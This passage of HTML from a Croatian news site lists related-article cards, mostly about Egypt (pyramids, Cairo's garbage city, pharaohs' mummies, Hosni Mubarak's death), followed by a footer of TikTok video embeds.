9.91278C6.33333 8.35234 7.52724 7.08736 9 7.08736C10.4728 7.08736 11.6667 8.35234 11.6667 9.91278C11.6667 11.4732 10.4728 12.7382 9 12.7382Z"
                    stroke="white" stroke-width="1.5" stroke-linecap="round"
                    stroke-linejoin="round" /> 
            </svg>
        </span>                    
        
        
            </span>
                </span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">Čudesna Zemlja Faraona</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Piramide su samo vrh &quot;pustinjske&quot; sante leda: 10 stvari koje obavezno morate vidjeti u fascinantnom Egiptu</h3>
            </div>
        </a>
            </article>
                    <article data-lm-part="source" data-ga4="tag" data-ga4-article-id="762068" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija" class="article-block g6 s6" data-upscore-object-id="762068"
        data-content-id="article:762068" >
                        <a data-upscore-url href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/grad-smeca-u-kairu---762068.html">
            <div class="img-holder br-20">
                <picture><source srcset="https://image.dnevnik.hr/media/images/600x273/Jan2017/61315585.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/478x335/Jan2017/61315585.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/530x239/Jan2017/61315585.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/573x240/Jan2017/61315585.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                <span class="meta-s ">
                    <span class="sym">
                        <reactions-widget reactionid="762068" showreaction></reactions-widget>
                    </span>
                    <span class="type-p br-20">
                        <div><span>i</span></div> 
                        <span>anketa</span>
                    </span>
                                                

    <span class="meta br-25">
                <span class="type gall">
            <svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M6.76798 4.26194H3.84462C2.84897 4.26194 2.35077 4.26194 1.97049 4.46724C1.63598 4.64783 1.36421 4.93578 1.19377 5.2902C1 5.69313 1 6.22098 1 7.2759V12.55C1 13.6049 1 14.1317 1.19377 14.5346C1.36421 14.889 1.63598 15.1779 1.97049 15.3585C2.3504 15.5636 2.84799 15.5636 3.8417 15.5636H14.1583C15.152 15.5636 15.6489 15.5636 16.0288 15.3585C16.3633 15.1779 16.636 14.889 16.8064 14.5346C17 14.1321 17 13.6056 17 12.5527V7.27281C17 6.21995 17 5.69273 16.8064 5.2902C16.636 4.93578 16.3633 4.64783 16.0288 4.46724C15.6485 4.26194 15.1514 4.26194 14.1557 4.26194H11.2318M6.76798 4.26194H6.82292M6.76798 4.26194C6.77912 4.26195 6.79083 4.26194 6.80317 4.26194L6.82292 4.26194M6.76798 4.26194C6.67365 4.2619 6.62079 4.26138 6.57899 4.25642C6.0567 4.19446 5.69847 3.66773 5.80816 3.12315C5.81837 3.07247 5.83854 3.00834 5.87849 2.88136L5.88021 2.87599C5.92583 2.73097 5.94865 2.65845 5.97385 2.59447C6.23188 1.93934 6.81619 1.49381 7.48438 1.44162C7.54964 1.43652 7.62134 1.43652 7.76563 1.43652H10.2343C10.3786 1.43652 10.4509 1.43652 10.5161 1.44162C11.1843 1.49381 11.768 1.93934 12.026 2.59447C12.0512 2.65845 12.0742 2.73089 12.1198 2.8759C12.1609 3.00651 12.1814 3.07184 12.1918 3.12323C12.3015 3.66782 11.9438 4.19446 11.4215 4.25642C11.3797 4.26138 11.3263 4.2619 11.2318 4.26194M6.82292 4.26194H11.1769M11.1769 4.26194H11.2318M11.1769 4.26194L11.1966 4.26194C11.209 4.26194 11.2207 4.26195 11.2318 4.26194M9 12.7382C7.52724 12.7382 6.33333 11.4732 6.33333 9.91278C6.33333 8.35234 7.52724 7.08736 9 7.08736C10.4728 7.08736 11.6667 8.35234 11.6667 9.91278C11.6667 11.4732 10.4728 12.7382 9 12.7382Z"
                    stroke="white" stroke-width="1.5" stroke-linecap="round"
                    stroke-linejoin="round" /> 
            </svg>
        </span>                    
        
        
            </span>
                </span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">Turisti ga ne zaobilaze</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Veličine Zadra: Grad smeća u kojem ljudi žive u otpadu koji prekriva ulice i krovove kuća</h3>
            </div>
        </a>
            </article>
                    <article data-lm-part="source" data-ga4="tag" data-ga4-article-id="690039" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest" class="article-block g6 s6" data-upscore-object-id="690039"
        data-content-id="article:690039" >
                        <a data-upscore-url href="/viralno/grad-smeca-na-svakom-je-koraku-pun-otapda-pogledajte-kako-se-ljudi-snalaze---690039.html">
            <div class="img-holder br-20">
                <picture><source srcset="https://image.dnevnik.hr/media/images/600x273/Jan2017/61315585.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/478x335/Jan2017/61315585.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/530x239/Jan2017/61315585.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/573x240/Jan2017/61315585.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                <span class="meta-s video-tag">
                    <span class="sym">
                        <reactions-widget reactionid="690039" showreaction></reactions-widget>
                    </span>
                    <span class="type-p br-20">
                        <div><span>i</span></div> 
                        <span>anketa</span>
                    </span>
                                                
                </span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">Čovječe...</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    &#039;&#039;Grad smeća&#039;&#039; na svakom je koraku pun otpada, pogledajte kako se ljudi snalaze</h3>
            </div>
        </a>
            </article>
                    <article data-lm-part="source" data-ga4="tag" data-ga4-article-id="737199" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija" class="article-block g6 s6" data-upscore-object-id="737199"
        data-content-id="article:737199" >
                        <a data-upscore-url href="https://punkufer.dnevnik.hr/clanak/putovanja/kairo-tri-nacina-za-uzivanje-u-egipatskoj-prijestolnici---737199.html">
            <div class="img-holder br-20">
                <picture><source srcset="https://image.dnevnik.hr/media/images/600x273/Jan2017/61315585.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/478x335/Jan2017/61315585.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/530x239/Jan2017/61315585.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/573x240/Jan2017/61315585.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                <span class="meta-s ">
                    <span class="sym">
                        <reactions-widget reactionid="737199" showreaction></reactions-widget>
                    </span>
                    <span class="type-p br-20">
                        <div><span>i</span></div> 
                        <span>anketa</span>
                    </span>
                                                

    <span class="meta br-25">
                <span class="type gall">
            <svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M6.76798 4.26194H3.84462C2.84897 4.26194 2.35077 4.26194 1.97049 4.46724C1.63598 4.64783 1.36421 4.93578 1.19377 5.2902C1 5.69313 1 6.22098 1 7.2759V12.55C1 13.6049 1 14.1317 1.19377 14.5346C1.36421 14.889 1.63598 15.1779 1.97049 15.3585C2.3504 15.5636 2.84799 15.5636 3.8417 15.5636H14.1583C15.152 15.5636 15.6489 15.5636 16.0288 15.3585C16.3633 15.1779 16.636 14.889 16.8064 14.5346C17 14.1321 17 13.6056 17 12.5527V7.27281C17 6.21995 17 5.69273 16.8064 5.2902C16.636 4.93578 16.3633 4.64783 16.0288 4.46724C15.6485 4.26194 15.1514 4.26194 14.1557 4.26194H11.2318M6.76798 4.26194H6.82292M6.76798 4.26194C6.77912 4.26195 6.79083 4.26194 6.80317 4.26194L6.82292 4.26194M6.76798 4.26194C6.67365 4.2619 6.62079 4.26138 6.57899 4.25642C6.0567 4.19446 5.69847 3.66773 5.80816 3.12315C5.81837 3.07247 5.83854 3.00834 5.87849 2.88136L5.88021 2.87599C5.92583 2.73097 5.94865 2.65845 5.97385 2.59447C6.23188 1.93934 6.81619 1.49381 7.48438 1.44162C7.54964 1.43652 7.62134 1.43652 7.76563 1.43652H10.2343C10.3786 1.43652 10.4509 1.43652 10.5161 1.44162C11.1843 1.49381 11.768 1.93934 12.026 2.59447C12.0512 2.65845 12.0742 2.73089 12.1198 2.8759C12.1609 3.00651 12.1814 3.07184 12.1918 3.12323C12.3015 3.66782 11.9438 4.19446 11.4215 4.25642C11.3797 4.26138 11.3263 4.2619 11.2318 4.26194M6.82292 4.26194H11.1769M11.1769 4.26194H11.2318M11.1769 4.26194L11.1966 4.26194C11.209 4.26194 11.2207 4.26195 11.2318 4.26194M9 12.7382C7.52724 12.7382 6.33333 11.4732 6.33333 9.91278C6.33333 8.35234 7.52724 7.08736 9 7.08736C10.4728 7.08736 11.6667 8.35234 11.6667 9.91278C11.6667 11.4732 10.4728 12.7382 9 12.7382Z"
                    stroke="white" stroke-width="1.5" stroke-linecap="round"
                    stroke-linejoin="round" /> 
            </svg>
        </span>                    
        
        
            </span>
                </span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">Put Zemlje Faraona!</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Drugačije putovanje: 3 stvari koje morate iskusiti u spektakularnoj egipatskoj prijestolnici</h3>
            </div>
        </a>
            </article>
                    <article data-lm-part="source" data-ga4="tag" data-ga4-article-id="646541" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.galerija" class="article-block g6 s6" data-upscore-object-id="646541"
        data-content-id="article:646541" >
                        <a data-upscore-url href="https://dnevnik.hr/vijesti/svijet/mumificirani-ostaci-22-egipatskih-kraljeva-i-kraljica-premjestaju-se-novo-pocivaliste---646541.html">
            <div class="img-holder br-20">
                <picture><source srcset="https://image.dnevnik.hr/media/images/600x273/Jan2017/61315585.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/478x335/Jan2017/61315585.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/530x239/Jan2017/61315585.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/573x240/Jan2017/61315585.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                <span class="meta-s ">
                    <span class="sym">
                        <reactions-widget reactionid="646541" showreaction></reactions-widget>
                    </span>
                    <span class="type-p br-20">
                        <div><span>i</span></div> 
                        <span>anketa</span>
                    </span>
                                                

    <span class="meta br-25">
                <span class="type gall">
            <svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M6.76798 4.26194H3.84462C2.84897 4.26194 2.35077 4.26194 1.97049 4.46724C1.63598 4.64783 1.36421 4.93578 1.19377 5.2902C1 5.69313 1 6.22098 1 7.2759V12.55C1 13.6049 1 14.1317 1.19377 14.5346C1.36421 14.889 1.63598 15.1779 1.97049 15.3585C2.3504 15.5636 2.84799 15.5636 3.8417 15.5636H14.1583C15.152 15.5636 15.6489 15.5636 16.0288 15.3585C16.3633 15.1779 16.636 14.889 16.8064 14.5346C17 14.1321 17 13.6056 17 12.5527V7.27281C17 6.21995 17 5.69273 16.8064 5.2902C16.636 4.93578 16.3633 4.64783 16.0288 4.46724C15.6485 4.26194 15.1514 4.26194 14.1557 4.26194H11.2318M6.76798 4.26194H6.82292M6.76798 4.26194C6.77912 4.26195 6.79083 4.26194 6.80317 4.26194L6.82292 4.26194M6.76798 4.26194C6.67365 4.2619 6.62079 4.26138 6.57899 4.25642C6.0567 4.19446 5.69847 3.66773 5.80816 3.12315C5.81837 3.07247 5.83854 3.00834 5.87849 2.88136L5.88021 2.87599C5.92583 2.73097 5.94865 2.65845 5.97385 2.59447C6.23188 1.93934 6.81619 1.49381 7.48438 1.44162C7.54964 1.43652 7.62134 1.43652 7.76563 1.43652H10.2343C10.3786 1.43652 10.4509 1.43652 10.5161 1.44162C11.1843 1.49381 11.768 1.93934 12.026 2.59447C12.0512 2.65845 12.0742 2.73089 12.1198 2.8759C12.1609 3.00651 12.1814 3.07184 12.1918 3.12323C12.3015 3.66782 11.9438 4.19446 11.4215 4.25642C11.3797 4.26138 11.3263 4.2619 11.2318 4.26194M6.82292 4.26194H11.1769M11.1769 4.26194H11.2318M11.1769 4.26194L11.1966 4.26194C11.209 4.26194 11.2207 4.26195 11.2318 4.26194M9 12.7382C7.52724 12.7382 6.33333 11.4732 6.33333 9.91278C6.33333 8.35234 7.52724 7.08736 9 7.08736C10.4728 7.08736 11.6667 8.35234 11.6667 9.91278C11.6667 11.4732 10.4728 12.7382 9 12.7382Z"
                    stroke="white" stroke-width="1.5" stroke-linecap="round"
                    stroke-linejoin="round" /> 
            </svg>
        </span>                    
        
        
            </span>
                </span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">Zlatna povorka faraona</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Spektakl vrijedan milijune dolara: Ostaci slavnih kraljeva i kraljica u povijesnoj procesiji kakva dosad nije viđena</h3>
            </div>
        </a>
            </article>
                    <article data-lm-part="source" data-ga4="tag" data-ga4-article-id="622729" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest" class="article-block g6 s6" data-upscore-object-id="622729"
        data-content-id="article:622729" >
                        <a data-upscore-url href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/tri-grobnice-egipatski-arheolozi-pronasli-59-lijesova-starih-2600-godina---622729.html">
            <div class="img-holder br-20">
                <picture><source srcset="https://image.dnevnik.hr/media/images/600x273/Jan2017/61315585.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/478x335/Jan2017/61315585.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/530x239/Jan2017/61315585.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/573x240/Jan2017/61315585.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                <span class="meta-s ">
                    <span class="sym">
                        <reactions-widget reactionid="622729" showreaction></reactions-widget>
                    </span>
                    <span class="type-p br-20">
                        <div><span>i</span></div> 
                        <span>anketa</span>
                    </span>
                                                
                </span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">U IZVRSNOM STANJU</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Tri grobnice: Egipatski arheolozi pronašli 59 lijesova starih 2600 godina</h3>
            </div>
        </a>
            </article>
                    <article data-lm-part="source" data-ga4="tag" data-ga4-article-id="622341" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija" class="article-block g6 s6" data-upscore-object-id="622341"
        data-content-id="article:622341" >
                        <a data-upscore-url href="https://punkufer.dnevnik.hr/clanak/putovanja/niste-za-hladnocu-pet-destinacija-gdje-je-snijeg-nepoznat-pojam---622341.html">
            <div class="img-holder br-20">
                <picture><source srcset="https://image.dnevnik.hr/media/images/600x273/Mar2019/61648169.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/478x335/Mar2019/61648169.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/530x239/Mar2019/61648169.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/573x240/Mar2019/61648169.jpg" alt="Egipat - 2" loading="lazy" ></picture>
                <span class="meta-s photo-tag">
                    <span class="sym">
                        <reactions-widget reactionid="622341" showreaction></reactions-widget>
                    </span>
                    <span class="type-p br-20">
                        <div><span>i</span></div> 
                        <span>anketa</span>
                    </span>
                                                

    <span class="meta br-25">
                <span class="type gall">
            <svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M6.76798 4.26194H3.84462C2.84897 4.26194 2.35077 4.26194 1.97049 4.46724C1.63598 4.64783 1.36421 4.93578 1.19377 5.2902C1 5.69313 1 6.22098 1 7.2759V12.55C1 13.6049 1 14.1317 1.19377 14.5346C1.36421 14.889 1.63598 15.1779 1.97049 15.3585C2.3504 15.5636 2.84799 15.5636 3.8417 15.5636H14.1583C15.152 15.5636 15.6489 15.5636 16.0288 15.3585C16.3633 15.1779 16.636 14.889 16.8064 14.5346C17 14.1321 17 13.6056 17 12.5527V7.27281C17 6.21995 17 5.69273 16.8064 5.2902C16.636 4.93578 16.3633 4.64783 16.0288 4.46724C15.6485 4.26194 15.1514 4.26194 14.1557 4.26194H11.2318M6.76798 4.26194H6.82292M6.76798 4.26194C6.77912 4.26195 6.79083 4.26194 6.80317 4.26194L6.82292 4.26194M6.76798 4.26194C6.67365 4.2619 6.62079 4.26138 6.57899 4.25642C6.0567 4.19446 5.69847 3.66773 5.80816 3.12315C5.81837 3.07247 5.83854 3.00834 5.87849 2.88136L5.88021 2.87599C5.92583 2.73097 5.94865 2.65845 5.97385 2.59447C6.23188 1.93934 6.81619 1.49381 7.48438 1.44162C7.54964 1.43652 7.62134 1.43652 7.76563 1.43652H10.2343C10.3786 1.43652 10.4509 1.43652 10.5161 1.44162C11.1843 1.49381 11.768 1.93934 12.026 2.59447C12.0512 2.65845 12.0742 2.73089 12.1198 2.8759C12.1609 3.00651 12.1814 3.07184 12.1918 3.12323C12.3015 3.66782 11.9438 4.19446 11.4215 4.25642C11.3797 4.26138 11.3263 4.2619 11.2318 4.26194M6.82292 4.26194H11.1769M11.1769 4.26194H11.2318M11.1769 4.26194L11.1966 4.26194C11.209 4.26194 11.2207 4.26195 11.2318 4.26194M9 12.7382C7.52724 12.7382 6.33333 11.4732 6.33333 9.91278C6.33333 8.35234 7.52724 7.08736 9 7.08736C10.4728 7.08736 11.6667 8.35234 11.6667 9.91278C11.6667 11.4732 10.4728 12.7382 9 12.7382Z"
                    stroke="white" stroke-width="1.5" stroke-linecap="round"
                    stroke-linejoin="round" /> 
            </svg>
        </span>                    
        
        
            </span>
                </span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">Toplo, toplije</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Za one koji ne vole hladnoću: 5 destinacija na kojima ne znaju što je snijeg</h3>
            </div>
        </a>
            </article>
                    <article data-lm-part="source" data-ga4="tag" data-ga4-article-id="602828" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest" class="article-block g6 s6" data-upscore-object-id="602828"
        data-content-id="article:602828" >
                        <a data-upscore-url href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/direktan-let-izmedju-kaira-i-tel-aviva---602828.html">
            <div class="img-holder br-20">
                <picture><source srcset="https://image.dnevnik.hr/media/images/600x273/Jan2017/61315585.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/478x335/Jan2017/61315585.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/530x239/Jan2017/61315585.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/573x240/Jan2017/61315585.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                <span class="meta-s ">
                    <span class="sym">
                        <reactions-widget reactionid="602828" showreaction></reactions-widget>
                    </span>
                    <span class="type-p br-20">
                        <div><span>i</span></div> 
                        <span>anketa</span>
                    </span>
                                                
                </span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">Misterij novog doba</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Fantom u zraku: Putnička aviokopanija koja je godinama povezivala dvije metropole u potpunoj tajnosti</h3>
            </div>
        </a>
            </article>
                    <article data-lm-part="source" data-ga4="tag" data-ga4-article-id="595251" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest" class="article-block g6 s6" data-upscore-object-id="595251"
        data-content-id="article:595251" >
                        <a data-upscore-url href="https://dnevnik.hr/vijesti/svijet/preminuo-hosni-mubarak-bivsi-egipatski-predsjednik---595251.html">
            <div class="img-holder br-20">
                <picture><source srcset="https://image.dnevnik.hr/media/images/600x273/Jan2017/61315585.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/478x335/Jan2017/61315585.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/530x239/Jan2017/61315585.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/573x240/Jan2017/61315585.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                <span class="meta-s ">
                    <span class="sym">
                        <reactions-widget reactionid="595251" showreaction></reactions-widget>
                    </span>
                    <span class="type-p br-20">
                        <div><span>i</span></div> 
                        <span>anketa</span>
                    </span>
                                                
                </span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">U 92. godini</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Preminuo Hosni Mubarak, bivši egipatski predsjednik</h3>
            </div>
        </a>
            </article>
                    <article data-lm-part="source" data-ga4="tag" data-ga4-article-id="561894" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija" class="article-block g6 s6" data-upscore-object-id="561894"
        data-content-id="article:561894" >
                        <a data-upscore-url href="https://punkufer.dnevnik.hr/clanak/6-gradova-diljem-planete-u-kojima-cete-jesti-kao-kralj---561894.html">
            <div class="img-holder br-20">
                <picture><source srcset="https://image.dnevnik.hr/media/images/600x273/Dec2017/61439428-ramen.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/478x335/Dec2017/61439428-ramen.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/530x239/Dec2017/61439428-ramen.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/573x240/Dec2017/61439428-ramen.jpg" alt="Ramen" loading="lazy" ></picture>
                <span class="meta-s photo-tag">
                    <span class="sym">
                        <reactions-widget reactionid="561894" showreaction></reactions-widget>
                    </span>
                    <span class="type-p br-20">
                        <div><span>i</span></div> 
                        <span>anketa</span>
                    </span>
                                                

    <span class="meta br-25">
                <span class="type gall">
            <svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M6.76798 4.26194H3.84462C2.84897 4.26194 2.35077 4.26194 1.97049 4.46724C1.63598 4.64783 1.36421 4.93578 1.19377 5.2902C1 5.69313 1 6.22098 1 7.2759V12.55C1 13.6049 1 14.1317 1.19377 14.5346C1.36421 14.889 1.63598 15.1779 1.97049 15.3585C2.3504 15.5636 2.84799 15.5636 3.8417 15.5636H14.1583C15.152 15.5636 15.6489 15.5636 16.0288 15.3585C16.3633 15.1779 16.636 14.889 16.8064 14.5346C17 14.1321 17 13.6056 17 12.5527V7.27281C17 6.21995 17 5.69273 16.8064 5.2902C16.636 4.93578 16.3633 4.64783 16.0288 4.46724C15.6485 4.26194 15.1514 4.26194 14.1557 4.26194H11.2318M6.76798 4.26194H6.82292M6.76798 4.26194C6.77912 4.26195 6.79083 4.26194 6.80317 4.26194L6.82292 4.26194M6.76798 4.26194C6.67365 4.2619 6.62079 4.26138 6.57899 4.25642C6.0567 4.19446 5.69847 3.66773 5.80816 3.12315C5.81837 3.07247 5.83854 3.00834 5.87849 2.88136L5.88021 2.87599C5.92583 2.73097 5.94865 2.65845 5.97385 2.59447C6.23188 1.93934 6.81619 1.49381 7.48438 1.44162C7.54964 1.43652 7.62134 1.43652 7.76563 1.43652H10.2343C10.3786 1.43652 10.4509 1.43652 10.5161 1.44162C11.1843 1.49381 11.768 1.93934 12.026 2.59447C12.0512 2.65845 12.0742 2.73089 12.1198 2.8759C12.1609 3.00651 12.1814 3.07184 12.1918 3.12323C12.3015 3.66782 11.9438 4.19446 11.4215 4.25642C11.3797 4.26138 11.3263 4.2619 11.2318 4.26194M6.82292 4.26194H11.1769M11.1769 4.26194H11.2318M11.1769 4.26194L11.1966 4.26194C11.209 4.26194 11.2207 4.26195 11.2318 4.26194M9 12.7382C7.52724 12.7382 6.33333 11.4732 6.33333 9.91278C6.33333 8.35234 7.52724 7.08736 9 7.08736C10.4728 7.08736 11.6667 8.35234 11.6667 9.91278C11.6667 11.4732 10.4728 12.7382 9 12.7382Z"
                    stroke="white" stroke-width="1.5" stroke-linecap="round"
                    stroke-linejoin="round" /> 
            </svg>
        </span>                    
        
        
            </span>
                </span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">Put za hedoniste</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    6 gradova diljem planeta u kojima ćete jesti kao kralj</h3>
            </div>
        </a>
            </article>
            <div class="load-more-button txt-center g12 mt-lg" data-lm-part="button" data-lm-target="before">
        <button id="loadMoreButton" class="btn lite">
            Više
        </button>
    </div>
</div>
</section><div class="footer">
<div class="container-g">

            <div class="instagram-folder__images gc">
		<div class="instagram-holder">
							<div class="article-block g3 s3 instagram-folder__article-block">
				
				<div class="img-holder">
					<picture>
						<img src='https://p16-pu-sign-no.tiktokcdn-eu.com/tos-no1a-p-0037-no/o4AANGEQIFgn4fsfGoFkmYF4gHA1ACAWDC1VA1~tplv-tiktokx-origin.image?dr=10395&amp;x-expires=1763874000&amp;x-signature=ZWkahcKtepKs5RfEw%2FUaN0nxm%2Bk%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=81f88b70&amp;shcp=43f4a2f9&amp;idc=no1a' alt='Tiktok folder image' loading="lazy">
					</picture>
				</div>
				
				<div class="hide embed-r"><blockquote class="tiktok-embed" cite="https://www.tiktok.com/@buzzin_nova/video/7472404695684893974?utm_campaign=tt4d_open_api&utm_source=awilmylwrbaelckc" data-video-id="7472404695684893974" style="max-width: 605px;min-width: 325px;" > <section> <a target="_blank" title="@buzzin_nova" href="https://www.tiktok.com/@buzzin_nova">@buzzin_nova</a> <p>Kako je ovo uspjela?? @s.lada.k <a title="teen385" target="_blank" href="https://www.tiktok.com/tag/teen385">#teen385</a></p> <a target="_blank" title="♬ original sound - buzzin_nova - BuzzIN" href="https://www.tiktok.com/music/7472404711691143958-original+sound+-+buzzin_nova">♬ original sound - buzzin_nova - BuzzIN</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script></div>
				</div>
							<div class="article-block g3 s3 instagram-folder__article-block">
				
				<div class="img-holder">
					<picture>
						<img src='https://p16-pu-sign-no.tiktokcdn-eu.com/tos-no1a-p-0037-no/okEEuLPfBFAfL3GGIevlAIAAIdDFzX6jCC5Arz~tplv-tiktokx-origin.image?dr=10395&amp;x-expires=1763874000&amp;x-signature=1dLs65s7LIy32eO8XPDVDiDpUps%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=81f88b70&amp;shcp=43f4a2f9&amp;idc=no1a' alt='Tiktok folder image' loading="lazy">
					</picture>
				</div>
				
				<div class="hide embed-r"><blockquote class="tiktok-embed" cite="https://www.tiktok.com/@buzzin_nova/video/7470926200492363030?utm_campaign=tt4d_open_api&utm_source=awilmylwrbaelckc" data-video-id="7470926200492363030" style="max-width: 605px;min-width: 325px;" > <section> <a target="_blank" title="@buzzin_nova" href="https://www.tiktok.com/@buzzin_nova">@buzzin_nova</a> <p>Što ako zaboravi koreografiju na Dori? @ivan.milic</p> <a target="_blank" title="♬ original sound - buzzin_nova - BuzzIN" href="https://www.tiktok.com/music/7470926194194778902-original+sound+-+buzzin_nova">♬ original sound - buzzin_nova - BuzzIN</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script></div>
				</div>
							<div class="article-block g3 s3 instagram-folder__article-block">
				
				<div class="img-holder">
					<picture>
						<img src='https://p19-common-sign-useastred.tiktokcdn-eu.com/tos-useast2a-p-0037-euttp/oo8e5tsFSEMleLRQEeXCDIAEa0AfQARUf2A4iA~tplv-tiktokx-origin.image?dr=10395&amp;x-expires=1763874000&amp;x-signature=SlyYgwuuPpI5whIt%2BQA9nX0CeYY%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=81f88b70&amp;shcp=43f4a2f9&amp;idc=no1a' alt='Tiktok folder image' loading="lazy">
					</picture>
				</div>
				
				<div class="hide embed-r"><blockquote class="tiktok-embed" cite="https://www.tiktok.com/@buzzin_nova/video/7468650775414099233?utm_campaign=tt4d_open_api&utm_source=awilmylwrbaelckc" data-video-id="7468650775414099233" style="max-width: 605px;min-width: 325px;" > <section> <a target="_blank" title="@buzzin_nova" href="https://www.tiktok.com/@buzzin_nova">@buzzin_nova</a> <p>Koliko Lada može pojesti?  @s.lada.k  <a title="teen385" target="_blank" href="https://www.tiktok.com/tag/teen385">#teen385</a></p> <a target="_blank" title="♬ original sound - buzzin_nova - BuzzIN" href="https://www.tiktok.com/music/7468650893920062241-original+sound+-+buzzin_nova">♬ original sound - buzzin_nova - BuzzIN</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script></div>
				</div>
							<div class="article-block g3 s3 instagram-folder__article-block">
				
				<div class="img-holder">
					<picture>
						<img src='https://p19-common-sign-useastred.tiktokcdn-eu.com/tos-useast2a-p-0037-euttp/owpA5nAriwrBlX52B04LZiaiEAgA55KzvjIAl~tplv-tiktokx-origin.image?dr=10395&amp;x-expires=1763874000&amp;x-signature=7EgiyZ7I4hP970t8A3ugR4%2FUyVs%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=81f88b70&amp;shcp=43f4a2f9&amp;idc=no1a' alt='Tiktok folder image' loading="lazy">
					</picture>
				</div>
				
